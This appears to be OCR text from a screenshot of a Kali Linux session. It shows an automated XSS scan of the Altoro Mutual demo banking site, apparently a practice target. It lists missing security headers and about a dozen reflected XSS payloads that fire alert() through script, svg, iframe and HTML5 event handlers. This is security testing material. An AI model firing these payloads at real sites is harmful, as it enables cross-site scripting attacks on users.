 File Machine View Input Devices Help
1 2 3 4 3 4 14:14
root@kali: ~
Altoro Mutual
File Actions Edit View Help
| 2023-03-06 14:12:12 -0500 ~ 2023-03-06 14:12:21 -0500 Found 27 issues.
|
| NO | TYPE | ISSUE | METHOD | PARAM | PAYLOAD
| DESCRIPTION |
| 0 | INFO | STATIC ANALYSIS | GET | - | <original query>
| Found Server: Apache-Coyote/1.1 |
| 1 | INFO | STATIC ANALYSIS | GET | - | <original query>
| Not set HSTS |
| 2 | INFO | STATIC ANALYSIS | GET | - | <original query>
| Content-Type: text/html;charset=ISO-8859-1 |
| 3 | LOW | STATIC ANALYSIS | GET | - | <original query>
| Not Set X-Frame-Options |
| 4 | MEDIUM | STATIC ANALYSIS | GET | - | <original query>
| Not Set CSP |
| 5 | INFO | REFLECTED | GET | query | rEfe6
| reflected parameter |
| 6 | INFO | FILERD RULE | GET | query | onhwul=64
| reflected EH on{any} pattern |
| 7 | HIGH | XSS | GET | query | <script>alert(45)</script>
| reflected XSS Code |
| 8 | HIGH | XSS | GET | query | <svg/onload=alert(45)>
| reflected XSS Code |
| 9 | HIGH | XSS | GET | query | <meter onmouseover=alert(45)>0</meter>
| reflected HTML5 XSS Code |
| 10 | HIGH | XSS | GET | query | <details/open/ontoggle="alert`45`">
| reflected HTML5 XSS Code |
| 11 | HIGH | XSS | GET | query | <video/poster/onerror=alert(45)>
| reflected HTML5 XSS Code |
| 12 | HIGH | XSS | GET | query | "><iframe/src=JavaScriPt:alert(45)>
| reflected XSS Code |
| 13 | HIGH | XSS | GET | query | <audio src onloadstart=alert(45)>
| reflected HTML5 XSS Code |
| 14 | HIGH | XSS | GET | query | <marquee onstart=alert(45)>
| reflected HTML5 XSS Code |
| 15 | HIGH | XSS | GET | query | <img/src onerror=alert(45)>
| reflected XSS Code |
| 16 | HIGH | XSS | GET | query | <svg><animate xlink:href=#xss attributeName=href dur=5s repeatCount=indefinite keytimes=0;0;1 values="https://portswigger.net?&semi;javascript:al
ert(1)&semi;0" /> | reflected SVG Animate XSS |
Right
Search
2:14 PM
3/6/2023